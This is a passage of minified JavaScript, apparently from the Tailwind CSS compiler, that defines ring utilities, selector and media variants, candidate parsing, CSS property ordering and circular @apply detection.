c=e.get(["--default-ring-color"])??"currentcolor";t.functional("ring",(t=>{if(!t.value){if(t.modifier)return;let r=e.get(["--default-ring-width"])??"1px";return[s(),y("--tw-ring-shadow",o(r)),y("box-shadow",i)]}if("arbitrary"===t.value.kind){let r=t.value.value;return"length"===(t.value.dataType??G(r,["color","length"]))?t.modifier?void 0:[s(),y("--tw-ring-shadow",o(r)),y("box-shadow",i)]:(r=je(r,t.modifier,e),null===r?void 0:[y("--tw-ring-color",r)])}{let r=Te(t,e,["--ring-color","--color"]);if(r)return[y("--tw-ring-color",r)]}{if(t.modifier)return;let r=e.resolve(t.value.value,["--ring-width"]);if(null===r&&de(t.value.value)&&(r=`${t.value.value}px`),r)return[s(),y("--tw-ring-shadow",o(r)),y("box-shadow",i)]}})),r("ring",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--ring-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["0","1","2","4","8"],valueThemeKeys:["--ring-width"],hasDefaultValue:!0}])),t.functional("inset-ring",(t=>{if(!t.value)return t.modifier?void 0:[s(),y("--tw-inset-ring-shadow",a("1px")),y("box-shadow",i)];if("arbitrary"===t.value.kind){let r=t.value.value;return"length"===(t.value.dataType??G(r,["color","length"]))?t.modifier?void 0:[s(),y("--tw-inset-ring-shadow",a(r)),y("box-shadow",i)]:(r=je(r,t.modifier,e),null===r?void 0:[y("--tw-inset-ring-color",r)])}{let r=Te(t,e,["--ring-color","--color"]);if(r)return[y("--tw-inset-ring-color",r)]}{if(t.modifier)return;let r=e.resolve(t.value.value,["--ring-width"]);if(null===r&&de(t.value.value)&&(r=`${t.value.value}px`),r)return[s(),y("--tw-inset-ring-shadow",a(r)),y("box-shadow",i)]}})),r("inset-ring",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--ring-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["0","1","2","4","8"],valueThemeKeys:["--ring-width"],hasDefaultValue:!0}]));let u="var(--tw-ring-inset,) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)";t.functional("ring-offset",(t=>{if(t.value){if("arbitrary"===t.value.kind){let r=t.value.value;return"length"===(t.value.dataType??G(r,["color","length"]))?t.modifier?void 0:[y("--tw-ring-offset-width",r),y("--tw-ring-offset-shadow",u)]:(r=je(r,t.modifier,e),null===r?void 0:[y("--tw-ring-offset-color",r)])}{let r=e.resolve(t.value.value,["--ring-offset-width"]);if(r)return t.modifier?void 0:[y("--tw-ring-offset-width",r),y("--tw-ring-offset-shadow",u)];if(de(t.value.value))return t.modifier?void 0:[y("--tw-ring-offset-width",`${t.value.value}px`),y("--tw-ring-offset-shadow",u)]}{let r=Te(t,e,["--ring-offset-color","--color"]);if(r)return[y("--tw-ring-offset-color",r)]}}}))}return r("ring-offset",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--ring-offset-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["0","1","2","4","8"],valueThemeKeys:["--ring-offset-width"]}])),t.functional("@container",(e=>{let t=null;if(null===e.value?t="inline-size":"arbitrary"===e.value.kind?t=e.value.value:"named"===e.value.kind&&"normal"===e.value.value&&(t="normal"),null!==t)return e.modifier?[y("container-type",t),y("container-name",e.modifier.value)]:[y("container-type",t)]})),r("@container",(()=>[{values:["normal"],valueThemeKeys:[],hasDefaultValue:!0}])),t}(e),r=function(e){let t=new _e;function r(e,r,{compounds:n}={}){n=n??Le(r),t.static(e,(e=>{e.nodes=r.map((t=>b(t,e.nodes)))}),{compounds:n})}function n(e,t){return t.map((t=>{let r=R(t=t.trim()," ");return"not"===r[0]?r.slice(1).join(" "):"@container"===e?"("===r[0][0]?`not ${t}`:"not"===r[1]?`${r[0]} ${r.slice(2).join(" ")}`:`${r[0]} not ${r.slice(1).join(" ")}`:`not ${t}`}))}r("*",[":is(& > *)"],{compounds:0}),r("**",[":is(& *)"],{compounds:0});let o=["@media","@supports","@container"];function a(e){for(let t of o){if(t!==e.name)continue;let r=R(e.params,",");return r.length>1?null:(r=n(e.name,r),k(e.name,r.join(", ")))}return null}function i(e){return e.includes("::")?null:`&:not(${R(e,",").map((e=>e.replaceAll("&","*"))).join(", ")})`}t.compound("not",3,((e,t)=>{if("arbitrary"===t.variant.kind&&t.variant.relative||t.modifier)return null;let r=!1;return A([e],((t,{path:n})=>{if("rule"!==t.kind&&"at-rule"!==t.kind)return 0;if(t.nodes.length>0)return 0;let o=[],l=[];for(let e of n)"at-rule"===e.kind?o.push(e):"rule"===e.kind&&l.push(e);if(o.length>1)return 2;if(l.length>1)return 2;let s=[];for(let e of l){let t=i(e.selector);if(!t)return r=!1,2;s.push(w(t,[]))}for(let e of o){let t=a(e);if(!t)return r=!1,2;s.push(t)}return Object.assign(e,w("&",s)),r=!0,1})),"rule"===e.kind&&"&"===e.selector&&1===e.nodes.length&&Object.assign(e,e.nodes[0]),r?void 0:null})),t.suggest("not",(()=>Array.from(t.keys()).filter((e=>t.compoundsWith("not",e))))),t.compound("group",2,((t,r)=>{if("arbitrary"===r.variant.kind&&r.variant.relative)return null;let n=r.modifier?`:where(.${e.prefix?`${e.prefix}\\:`:""}group\\/${r.modifier.value})`:`:where(.${e.prefix?`${e.prefix}\\:`:""}group)`,o=!1;return A([t],((e,{path:t})=>{if("rule"!==e.kind)return 0;for(let e of t.slice(0,-1))if("rule"===e.kind)return o=!1,2;let r=e.selector.replaceAll("&",n);R(r,",").length>1&&(r=`:is(${r})`),e.selector=`&:is(${r} *)`,o=!0})),o?void 0:null})),t.suggest("group",(()=>Array.from(t.keys()).filter((e=>t.compoundsWith("group",e))))),t.compound("peer",2,((t,r)=>{if("arbitrary"===r.variant.kind&&r.variant.relative)return null;let n=r.modifier?`:where(.${e.prefix?`${e.prefix}\\:`:""}peer\\/${r.modifier.value})`:`:where(.${e.prefix?`${e.prefix}\\:`:""}peer)`,o=!1;return A([t],((e,{path:t})=>{if("rule"!==e.kind)return 0;for(let e of t.slice(0,-1))if("rule"===e.kind)return o=!1,2;let r=e.selector.replaceAll("&",n);R(r,",").length>1&&(r=`:is(${r})`),e.selector=`&:is(${r} ~ *)`,o=!0})),o?void 0:null})),t.suggest("peer",(()=>Array.from(t.keys()).filter((e=>t.compoundsWith("peer",e))))),r("first-letter",["&::first-letter"]),r("first-line",["&::first-line"]),r("marker",["& *::marker","&::marker","& *::-webkit-details-marker","&::-webkit-details-marker"]),r("selection",["& *::selection","&::selection"]),r("file",["&::file-selector-button"]),r("placeholder",["&::placeholder"]),r("backdrop",["&::backdrop"]),r("details-content",["&::details-content"]);{let e=function(){return z([k("@property","--tw-content",[y("syntax",'"*"'),y("initial-value",'""'),y("inherits","false")])])};t.static("before",(t=>{t.nodes=[w("&::before",[e(),y("content","var(--tw-content)"),...t.nodes])]}),{compounds:0}),t.static("after",(t=>{t.nodes=[w("&::after",[e(),y("content","var(--tw-content)"),...t.nodes])]}),{compounds:0})}r("first",["&:first-child"]),r("last",["&:last-child"]),r("only",["&:only-child"]),r("odd",["&:nth-child(odd)"]),r("even",["&:nth-child(even)"]),r("first-of-type",["&:first-of-type"]),r("last-of-type",["&:last-of-type"]),r("only-of-type",["&:only-of-type"]),r("visited",["&:visited"]),r("target",["&:target"]),r("open",["&:is([open], :popover-open, :open)"]),r("default",["&:default"]),r("checked",["&:checked"]),r("indeterminate",["&:indeterminate"]),r("placeholder-shown",["&:placeholder-shown"]),r("autofill",["&:autofill"]),r("optional",["&:optional"]),r("required",["&:required"]),r("valid",["&:valid"]),r("invalid",["&:invalid"]),r("user-valid",["&:user-valid"]),r("user-invalid",["&:user-invalid"]),r("in-range",["&:in-range"]),r("out-of-range",["&:out-of-range"]),r("read-only",["&:read-only"]),r("empty",["&:empty"]),r("focus-within",["&:focus-within"]),t.static("hover",(e=>{e.nodes=[w("&:hover",[k("@media","(hover: hover)",e.nodes)])]})),r("focus",["&:focus"]),r("focus-visible",["&:focus-visible"]),r("active",["&:active"]),r("enabled",["&:enabled"]),r("disabled",["&:disabled"]),r("inert",["&:is([inert], [inert] *)"]),t.compound("in",2,((e,t)=>{if(t.modifier)return null;let r=!1;return A([e],((e,{path:t})=>{if("rule"!==e.kind)return 0;for(let e of t.slice(0,-1))if("rule"===e.kind)return r=!1,2;e.selector=`:where(${e.selector.replaceAll("&","*")}) &`,r=!0})),r?void 0:null})),t.suggest("in",(()=>Array.from(t.keys()).filter((e=>t.compoundsWith("in",e))))),t.compound("has",2,((e,t)=>{if(t.modifier)return null;let r=!1;return A([e],((e,{path:t})=>{if("rule"!==e.kind)return 0;for(let e of t.slice(0,-1))if("rule"===e.kind)return r=!1,2;e.selector=`&:has(${e.selector.replaceAll("&","*")})`,r=!0})),r?void 0:null})),t.suggest("has",(()=>Array.from(t.keys()).filter((e=>t.compoundsWith("has",e))))),t.functional("aria",((e,t)=>{if(!t.value||t.modifier)return null;"arbitrary"===t.value.kind?e.nodes=[w(`&[aria-${Me(t.value.value)}]`,e.nodes)]:e.nodes=[w(`&[aria-${t.value.value}="true"]`,e.nodes)]})),t.suggest("aria",(()=>["busy","checked","disabled","expanded","hidden","pressed","readonly","required","selected"])),t.functional("data",((e,t)=>{if(!t.value||t.modifier)return null;e.nodes=[w(`&[data-${Me(t.value.value)}]`,e.nodes)]})),t.functional("nth",((e,t)=>{if(!t.value||t.modifier||"named"===t.value.kind&&!de(t.value.value))return null;e.nodes=[w(`&:nth-child(${t.value.value})`,e.nodes)]})),t.functional("nth-last",((e,t)=>{if(!t.value||t.modifier||"named"===t.value.kind&&!de(t.value.value))return null;e.nodes=[w(`&:nth-last-child(${t.value.value})`,e.nodes)]})),t.functional("nth-of-type",((e,t)=>{if(!t.value||t.modifier||"named"===t.value.kind&&!de(t.value.value))return null;e.nodes=[w(`&:nth-of-type(${t.value.value})`,e.nodes)]})),t.functional("nth-last-of-type",((e,t)=>{if(!t.value||t.modifier||"named"===t.value.kind&&!de(t.value.value))return null;e.nodes=[w(`&:nth-last-of-type(${t.value.value})`,e.nodes)]})),t.functional("supports",((e,t)=>{if(!t.value||t.modifier)return null;let r=t.value.value;if(null===r)return null;if(/^[\w-]*\s*\(/.test(r)){let t=r.replace(/\b(and|or|not)\b/g," $1 ");e.nodes=[k("@supports",t,e.nodes)]}else r.includes(":")||(r=`${r}: var(--tw)`),("("!==r[0]||")"!==r[r.length-1])&&(r=`(${r})`),e.nodes=[k("@supports",r,e.nodes)]}),{compounds:1}),r("motion-safe",["@media (prefers-reduced-motion: no-preference)"]),r("motion-reduce",["@media (prefers-reduced-motion: reduce)"]),r("contrast-more",["@media (prefers-contrast: more)"]),r("contrast-less",["@media (prefers-contrast: less)"]);{let r=function(e,t,r,n){if(e===t)return 0;let o=n.get(e);if(null===o)return"asc"===r?-1:1;let a=n.get(t);return null===a?"asc"===r?1:-1:P(o,a,r)};{let n=e.namespace("--breakpoint"),o=new c((t=>{switch(t.kind){case"static":return e.resolveValue(t.root,["--breakpoint"])??null;case"functional":{if(!t.value||t.modifier)return null;let r=null;return"arbitrary"===t.value.kind?r=t.value.value:"named"===t.value.kind&&(r=e.resolveValue(t.value.value,["--breakpoint"])),!r||r.includes("var(")?null:r}case"arbitrary":case"compound":return null}}));t.group((()=>{t.functional("max",((e,t)=>{if(t.modifier)return null;let r=o.get(t);if(null===r)return null;e.nodes=[k("@media",`(width < ${r})`,e.nodes)]}),{compounds:1})}),((e,t)=>r(e,t,"desc",o))),t.suggest("max",(()=>Array.from(n.keys()).filter((e=>null!==e)))),t.group((()=>{for(let[r,n]of e.namespace("--breakpoint"))null!==r&&t.static(r,(e=>{e.nodes=[k("@media",`(width >= ${n})`,e.nodes)]}),{compounds:1});t.functional("min",((e,t)=>{if(t.modifier)return null;let r=o.get(t);if(null===r)return null;e.nodes=[k("@media",`(width >= ${r})`,e.nodes)]}),{compounds:1})}),((e,t)=>r(e,t,"asc",o))),t.suggest("min",(()=>Array.from(n.keys()).filter((e=>null!==e))))}{let n=e.namespace("--container"),o=new c((t=>{switch(t.kind){case"functional":{if(null===t.value)return null;let r=null;return"arbitrary"===t.value.kind?r=t.value.value:"named"===t.value.kind&&(r=e.resolveValue(t.value.value,["--container"])),!r||r.includes("var(")?null:r}case"static":case"arbitrary":case"compound":return null}}));t.group((()=>{t.functional("@max",((e,t)=>{let r=o.get(t);if(null===r)return null;e.nodes=[k("@container",t.modifier?`${t.modifier.value} (width < ${r})`:`(width < ${r})`,e.nodes)]}),{compounds:1})}),((e,t)=>r(e,t,"desc",o))),t.suggest("@max",(()=>Array.from(n.keys()).filter((e=>null!==e)))),t.group((()=>{t.functional("@",((e,t)=>{let r=o.get(t);if(null===r)return null;e.nodes=[k("@container",t.modifier?`${t.modifier.value} (width >= ${r})`:`(width >= ${r})`,e.nodes)]}),{compounds:1}),t.functional("@min",((e,t)=>{let r=o.get(t);if(null===r)return null;e.nodes=[k("@container",t.modifier?`${t.modifier.value} (width >= ${r})`:`(width >= ${r})`,e.nodes)]}),{compounds:1})}),((e,t)=>r(e,t,"asc",o))),t.suggest("@min",(()=>Array.from(n.keys()).filter((e=>null!==e)))),t.suggest("@",(()=>Array.from(n.keys()).filter((e=>null!==e))))}}return r("portrait",["@media (orientation: portrait)"]),r("landscape",["@media (orientation: landscape)"]),r("ltr",['&:where(:dir(ltr), [dir="ltr"], [dir="ltr"] *)']),r("rtl",['&:where(:dir(rtl), [dir="rtl"], [dir="rtl"] *)']),r("dark",["@media (prefers-color-scheme: dark)"]),r("starting",["@starting-style"]),r("print",["@media print"]),r("forced-colors",["@media (forced-colors: active)"]),r("inverted-colors",["@media (inverted-colors: inverted)"]),r("pointer-none",["@media (pointer: none)"]),r("pointer-coarse",["@media (pointer: coarse)"]),r("pointer-fine",["@media (pointer: fine)"]),r("any-pointer-none",["@media (any-pointer: none)"]),r("any-pointer-coarse",["@media (any-pointer: coarse)"]),r("any-pointer-fine",["@media (any-pointer: fine)"]),r("noscript",["@media (scripting: none)"]),t}(e),n=new c((e=>function(e,t){if("["===e[0]&&"]"===e[e.length-1]){if("@"===e[1]&&e.includes("&"))return null;let t=W(e.slice(1,-1));if(!L(t)||0===t.length||0===t.trim().length)return null;let r=">"===t[0]||"+"===t[0]||"~"===t[0];return!r&&"@"!==t[0]&&!t.includes("&")&&(t=`&:is(${t})`),{kind:"arbitrary",selector:t,relative:r}}{let[r,n=null,o]=R(e,"/");if(o)return null;let a=q(r,(e=>t.variants.has(e)));for(let[e,r]of a)switch(t.variants.kind(e)){case"static":return null!==r||null!==n?null:{kind:"static",root:e};case"functional":{let t=null===n?null:I(n);if(null!==n&&null===t)return null;if(null===r)return{kind:"functional",root:e,modifier:t,value:null};if("]"===r[r.length-1]){if("["!==r[0])continue;let n=W(r.slice(1,-1));return L(n)&&0!==n.length&&0!==n.trim().length?{kind:"functional",root:e,modifier:t,value:{kind:"arbitrary",value:n}}:null}if(")"===r[r.length-1]){if("("!==r[0])continue;let n=W(r.slice(1,-1));return!L(n)||0===n.length||0===n.trim().length||"-"!==n[0]&&"-"!==n[1]?null:{kind:"functional",root:e,modifier:t,value:{kind:"arbitrary",value:`var(${n})`}}}return{kind:"functional",root:e,modifier:t,value:{kind:"named",value:r}}}case"compound":{if(null===r)return null;let o=t.parseVariant(r);if(null===o||!t.variants.compoundsWith(e,o))return null;let a=null===n?null:I(n);return null!==n&&null===a?null:{kind:"compound",root:e,modifier:a,variant:o}}}}return null}(e,s))),a=new c((e=>Array.from(function*(e,t){let r=R(e,":");if(t.theme.prefix){if(1===r.length||r[0]!==t.theme.prefix)return null;r.shift()}let n=r.pop(),o=[];for(let e=r.length-1;e>=0;--e){let n=t.parseVariant(r[e]);if(null===n)return;o.push(n)}let a=!1;"!"===n[n.length-1]?(a=!0,n=n.slice(0,-1)):"!"===n[0]&&(a=!0,n=n.slice(1)),t.utilities.has(n,"static")&&!n.includes("[")&&(yield{kind:"static",root:n,variants:o,important:a,raw:e});let[i,l=null,s]=R(n,"/");if(s)return;let c,u=null===l?null:I(l);if(null===l||null!==u)if("["!==i[0]){if("]"===i[i.length-1]){let e=i.indexOf("-[");if(-1===e)return;let r=i.slice(0,e);if(!t.utilities.has(r,"functional"))return;c=[[r,i.slice(e+1)]]}else if(")"===i[i.length-1]){let e=i.indexOf("-(");if(-1===e)return;let r=i.slice(0,e);if(!t.utilities.has(r,"functional"))return;let n=i.slice(e+2,-1),o=R(n,":"),a=null;if(2===o.length&&(a=o[0],n=o[1]),"-"!==n[0]&&"-"!==n[1])return;c=[[r,null===a?`[var(${n})]`:`[${a}:var(${n})]`]]}else c=q(i,(e=>t.utilities.has(e,"functional")));for(let[t,r]of c){let n={kind:"functional",root:t,modifier:u,value:null,variants:o,important:a,raw:e};if(null!==r){{let e=r.indexOf("[");if(-1!==e){if("]"!==r[r.length-1])return;let t=W(r.slice(e+1,-1));if(!L(t))continue;let o="";for(let e=0;e<t.length;e++){let r=t.charCodeAt(e);if(58===r){o=t.slice(0,e),t=t.slice(e+1);break}if(!(45===r||r>=97&&r<=122))break}if(0===t.length||0===t.trim().length)continue;n.value={kind:"arbitrary",dataType:o||null,value:t}}else{let e=null===l||"arbitrary"===n.modifier?.kind?null:`${r}/${l}`;n.value={kind:"named",value:r,fraction:e}}}yield n}else yield n}}else{if("]"!==i[i.length-1])return;let t=i.charCodeAt(1);if(45!==t&&!(t>=97&&t<=122))return;i=i.slice(1,-1);let r=i.indexOf(":");if(-1===r||0===r||r===i.length-1)return;let n=i.slice(0,r),l=W(i.slice(r+1));if(!L(l))return;yield{kind:"arbitrary",property:n,value:l,modifier:u,variants:o,important:a,raw:e}}}(e,s)))),i=new c((e=>{let t=function(e,t){let r=function(e,t){if("arbitrary"===e.kind){let r=e.value;return e.modifier&&(r=je(r,e.modifier,t.theme)),null===r?[]:[[y(e.property,r)]]}let r=t.utilities.get(e.root)??[],n=[],o=r.filter((e=>!Ye(e)));for(let t of o){if(t.kind!==e.kind)continue;let r=t.compileFn(e);if(void 0!==r){if(null===r)return n;n.push(r)}}if(n.length>0)return n;let a=r.filter((e=>Ye(e)));for(let t of a){if(t.kind!==e.kind)continue;let r=t.compileFn(e);if(void 0!==r){if(null===r)return n;n.push(r)}}return n}(e,t);if(0===r.length)return[];let n=[],a=`.${o(e.raw)}`;for(let o of r){let r=Ge(o);(e.important||t.important)&&Ze(o);let i={kind:"rule",selector:a,nodes:o};for(let r of e.variants)if(null===He(i,r,t.variants))return[];n.push({node:i,propertySort:r})}return n}(e,s);try{Oe(t.map((({node:e})=>e)),s)}catch{return[]}return t})),l=new c((t=>{for(let r of g(t))e.markUsedVariable(r)})),s={theme:e,utilities:t,variants:r,invalidCandidates:new Set,important:!1,candidatesToCss(e){let t=[];for(let r of e){let e=!1,{astNodes:n}=Pe([r],this,{onInvalidCandidate(){e=!0}});n=T(n,s,0),0===n.length||e?t.push(null):t.push(C(n))}return t},getClassOrder(e){return function(e,t){let{astNodes:r,nodeSorting:n}=Pe(Array.from(t),e),o=new Map(t.map((e=>[e,null]))),a=0n;for(let e of r){let t=n.get(e)?.candidate;t&&o.set(t,o.get(t)??a++)}return t.map((e=>[e,o.get(e)??null]))}(this,e)},getClassList(){return De(this)},getVariants(){return function(e){let t=[];for(let[r,n]of e.variants.entries()){let o=function({value:t,modifier:n}={}){let o=r;t&&(o+=a?`-${t}`:t),n&&(o+=`/${n}`);let i=e.parseVariant(o);if(!i)return[];let l=w(".__placeholder__",[]);if(null===He(l,i,e.variants))return[];let s=[];return j(l.nodes,((e,{path:t})=>{if("rule"!==e.kind&&"at-rule"!==e.kind||e.nodes.length>0)return;t.sort(((e,t)=>{let r="at-rule"===e.kind,n="at-rule"===t.kind;return r&&!n?-1:!r&&n?1:0}));let r=t.flatMap((e=>"rule"===e.kind?"&"===e.selector?[]:[e.selector]:"at-rule"===e.kind?[`${e.name} ${e.params}`]:[])),n="";for(let e=r.length-1;e>=0;e--)n=""===n?r[e]:`${r[e]} { ${n} }`;s.push(n)})),s};if("arbitrary"===n.kind)continue;let a="@"!==r,i=e.variants.getCompletions(r);switch(n.kind){case"static":t.push({name:r,values:i,isArbitrary:!1,hasDash:a,selectors:o});break;case"functional":case"compound":t.push({name:r,values:i,isArbitrary:!0,hasDash:a,selectors:o})}}return t}(this)},parseCandidate:e=>a.get(e),parseVariant:e=>n.get(e),compileAstNodes:e=>i.get(e),getVariantOrder(){let e=Array.from(n.values());e.sort(((e,t)=>this.variants.compare(e,t)));let t,r=new Map,o=0;for(let n of e)null!==n&&(void 0!==t&&0!==this.variants.compare(t,n)&&o++,r.set(n,o),t=n);return r},resolveThemeValue(t,r=!0){let n=t.lastIndexOf("/"),o=null;-1!==n&&(o=t.slice(n+1).trim(),t=t.slice(0,n).trim());let a=e.resolve(null,[t],r?1:0)??void 0;return o&&a?ze(a,o):a},trackUsedVariables(e){l.get(e)}};return s}var qe=["container-type","pointer-events","visibility","position","inset","inset-inline","inset-block","inset-inline-start","inset-inline-end","top","right","bottom","left","isolation","z-index","order","grid-column","grid-column-start","grid-column-end","grid-row","grid-row-start","grid-row-end","float","clear","--tw-container-component","margin","margin-inline","margin-block","margin-inline-start","margin-inline-end","margin-top","margin-right","margin-bottom","margin-left","box-sizing","display","field-sizing","aspect-ratio","height","max-height","min-height","width","max-width","min-width","flex","flex-shrink","flex-grow","flex-basis","table-layout","caption-side","border-collapse","border-spacing","transform-origin","translate","--tw-translate-x","--tw-translate-y","--tw-translate-z","scale","--tw-scale-x","--tw-scale-y","--tw-scale-z","rotate","--tw-rotate-x","--tw-rotate-y","--tw-rotate-z","--tw-skew-x","--tw-skew-y","transform","animation","cursor","touch-action","--tw-pan-x","--tw-pan-y","--tw-pinch-zoom","resize","scroll-snap-type","--tw-scroll-snap-strictness","scroll-snap-align","scroll-snap-stop","scroll-margin","scroll-margin-inline","scroll-margin-block","scroll-margin-inline-start","scroll-margin-inline-end","scroll-margin-top","scroll-margin-right","scroll-margin-bottom","scroll-margin-left","scroll-padding","scroll-padding-inline","scroll-padding-block","scroll-padding-inline-start","scroll-padding-inline-end","scroll-padding-top","scroll-padding-right","scroll-padding-bottom","scroll-padding-left","list-style-position","list-style-type","list-style-image","appearance","columns","break-before","break-inside","break-after","grid-auto-columns","grid-auto-flow","grid-auto-rows","grid-template-columns","grid-template-rows","flex-direction","flex-wrap","place-content","place-items","align-content","align-items","justify-content","justify-items","gap","column-gap","row-gap","--tw-space-x-reverse","--tw-space-y-reverse","divide-x-width","divide-y-width","--tw-divide-y-reverse","divide-style","divide-color","place-self","align-self","justify-self","overflow","overflow-x","overflow-y","overscroll-behavior","overscroll-behavior-x","overscroll-behavior-y","scroll-behavior","border-radius","border-start-radius","border-end-radius","border-top-radius","border-right-radius","border-bottom-radius","border-left-radius","border-start-start-radius","border-start-end-radius","border-end-end-radius","border-end-start-radius","border-top-left-radius","border-top-right-radius","border-bottom-right-radius","border-bottom-left-radius","border-width","border-inline-width","border-block-width","border-inline-start-width","border-inline-end-width","border-top-width","border-right-width","border-bottom-width","border-left-width","border-style","border-inline-style","border-block-style","border-inline-start-style","border-inline-end-style","border-top-style","border-right-style","border-bottom-style","border-left-style","border-color","border-inline-color","border-block-color","border-inline-start-color","border-inline-end-color","border-top-color","border-right-color","border-bottom-color","border-left-color","background-color","background-image","--tw-gradient-position","--tw-gradient-stops","--tw-gradient-via-stops","--tw-gradient-from","--tw-gradient-from-position","--tw-gradient-via","--tw-gradient-via-position","--tw-gradient-to","--tw-gradient-to-position","mask-image","--tw-mask-top","--tw-mask-top-from-color","--tw-mask-top-from-position","--tw-mask-top-to-color","--tw-mask-top-to-position","--tw-mask-right","--tw-mask-right-from-color","--tw-mask-right-from-position","--tw-mask-right-to-color","--tw-mask-right-to-position","--tw-mask-bottom","--tw-mask-bottom-from-color","--tw-mask-bottom-from-position","--tw-mask-bottom-to-color","--tw-mask-bottom-to-position","--tw-mask-left","--tw-mask-left-from-color","--tw-mask-left-from-position","--tw-mask-left-to-color","--tw-mask-left-to-position","--tw-mask-linear","--tw-mask-linear-position","--tw-mask-linear-from-color","--tw-mask-linear-from-position","--tw-mask-linear-to-color","--tw-mask-linear-to-position","--tw-mask-radial","--tw-mask-radial-shape","--tw-mask-radial-size","--tw-mask-radial-position","--tw-mask-radial-from-color","--tw-mask-radial-from-position","--tw-mask-radial-to-color","--tw-mask-radial-to-position","--tw-mask-conic","--tw-mask-conic-position","--tw-mask-conic-from-color","--tw-mask-conic-from-position","--tw-mask-conic-to-color","--tw-mask-conic-to-position","box-decoration-break","background-size","background-attachment","background-clip","background-position","background-repeat","background-origin","mask-composite","mask-mode","mask-type","mask-size","mask-clip","mask-position","mask-repeat","mask-origin","fill","stroke","stroke-width","object-fit","object-position","padding","padding-inline","padding-block","padding-inline-start","padding-inline-end","padding-top","padding-right","padding-bottom","padding-left","text-align","text-indent","vertical-align","font-family","font-size","line-height","font-weight","letter-spacing","text-wrap","overflow-wrap","word-break","text-overflow","hyphens","white-space","color","text-transform","font-style","font-stretch","font-variant-numeric","text-decoration-line","text-decoration-color","text-decoration-style","text-decoration-thickness","text-underline-offset","-webkit-font-smoothing","placeholder-color","caret-color","accent-color","color-scheme","opacity","background-blend-mode","mix-blend-mode","box-shadow","--tw-shadow","--tw-shadow-color","--tw-ring-shadow","--tw-ring-color","--tw-inset-shadow","--tw-inset-shadow-color","--tw-inset-ring-shadow","--tw-inset-ring-color","--tw-ring-offset-width","--tw-ring-offset-color","outline","outline-width","outline-offset","outline-color","--tw-blur","--tw-brightness","--tw-contrast","--tw-drop-shadow","--tw-grayscale","--tw-hue-rotate","--tw-invert","--tw-saturate","--tw-sepia","filter","--tw-backdrop-blur","--tw-backdrop-brightness","--tw-backdrop-contrast","--tw-backdrop-grayscale","--tw-backdrop-hue-rotate","--tw-backdrop-invert","--tw-backdrop-opacity","--tw-backdrop-saturate","--tw-backdrop-sepia","backdrop-filter","transition-property","transition-behavior","transition-delay","transition-duration","transition-timing-function","will-change","contain","content","forced-color-adjust"];function Pe(e,t,{onInvalidCandidate:r}={}){let n=new Map,o=[],a=new Map;for(let n of e){if(t.invalidCandidates.has(n)){r?.(n);continue}let e=t.parseCandidate(n);0!==e.length?a.set(n,e):r?.(n)}let i=t.getVariantOrder();for(let[e,l]of a){let a=!1;for(let r of l){let l=t.compileAstNodes(r);if(0!==l.length){a=!0;for(let{node:t,propertySort:a}of l){let l=0n;for(let e of r.variants)l|=1n<<BigInt(i.get(e));n.set(t,{properties:a,variants:l,candidate:e}),o.push(t)}}}a||r?.(e)}return o.sort(((e,t)=>{let r=n.get(e),o=n.get(t);if(r.variants-o.variants!==0n)return Number(r.variants-o.variants);let a=0;for(;a<r.properties.order.length&&a<o.properties.order.length&&r.properties.order[a]===o.properties.order[a];)a+=1;return(r.properties.order[a]??1/0)-(o.properties.order[a]??1/0)||o.properties.count-r.properties.count||We(r.candidate,o.candidate)})),{astNodes:o,nodeSorting:n}}function He(e,t,r,n=0){if("arbitrary"===t.kind)return t.relative&&0===n?null:void(e.nodes=[b(t.selector,e.nodes)]);let{applyFn:o}=r.get(t.root);if("compound"===t.kind){let a=k("@slot");if(null===He(a,t.variant,r,n+1)||"not"===t.root&&a.nodes.length>1)return null;for(let e of a.nodes)if("rule"!==e.kind&&"at-rule"!==e.kind||null===o(e,t))return null;return A(a.nodes,(t=>{if(("rule"===t.kind||"at-rule"===t.kind)&&t.nodes.length<=0)return t.nodes=e.nodes,1})),void(e.nodes=a.nodes)}return null===o(e,t)?null:void 0}function Ye(e){let t=e.options?.types??[];return t.length>1&&t.includes("any")}function Ze(e){for(let t of e)"at-root"!==t.kind&&("declaration"===t.kind?t.important=!0:("rule"===t.kind||"at-rule"===t.kind)&&Ze(t.nodes))}function Ge(e){let t=new Set,r=0,n=e.slice(),o=!1;for(;n.length>0;){let e=n.shift();if("declaration"===e.kind){if(void 0===e.value||(r++,o))continue;if("--tw-sort"===e.property){let r=qe.indexOf(e.value??"");if(-1!==r){t.add(r),o=!0;continue}}let n=qe.indexOf(e.property);-1!==n&&t.add(n)}else if("rule"===e.kind||"at-rule"===e.kind)for(let t of e.nodes)n.push(t)}return{order:Array.from(t).sort(((e,t)=>e-t)),count:r}}function Xe(e,t){let r=0,n=b("&",e),o=new Set,a=new c((()=>new Set)),i=new c((()=>new Set));A([n],((e,{parent:n})=>{if("at-rule"===e.kind){if("@keyframes"===e.name)return A(e.nodes,(e=>{if("at-rule"===e.kind&&"@apply"===e.name)throw new Error("You cannot use `@apply` inside `@keyframes`.")})),1;if("@utility"===e.name){let r=e.params.replace(/-\*$/,"");return i.get(r).add(e),void A(e.nodes,(r=>{if("at-rule"===r.kind&&"@apply"===r.name){o.add(e);for(let n of Je(r,t))a.get(e).add(n)}}))}if("@apply"===e.name){if(null===n)return;r|=1,o.add(n);for(let r of Je(e,t))a.get(n).add(r)}}}));let l=new Set,s=[],u=new Set;function d(e,r=[]){if(!l.has(e)){if(u.has(e)){let n=r[(r.indexOf(e)+1)%r.length];throw"at-rule"===e.kind&&"@utility"===e.name&&"at-rule"===n.kind&&"@utility"===n.name&&A(e.nodes,(e=>{if("at-rule"!==e.kind||"@apply"!==e.name)return;let r=e.params.split(/\s+/g);for(let e of r)for(let r of t.parseCandidate(e))switch(r.kind){case"arbitrary":break;case"static":case"functional":if(n.params.replace(/-\*$/,"")===r.root)throw new Error(`You cannot \`@apply\` the \`${e}\` utility here because it creates a circular dependency.`)}})),new Error(`Circular dependency detected:\n\n${C([e])}\nRelies on:\n\n${C([n])}`)}u.add(e);for(let t of a.get(e))for(let n of i.get(t))r.push(e),d(n,r),r.pop();l.add(e),u.delete(e),s.push(e)}}for(let e of o)d(e);for(let e of s)if("nodes"in e)for(let 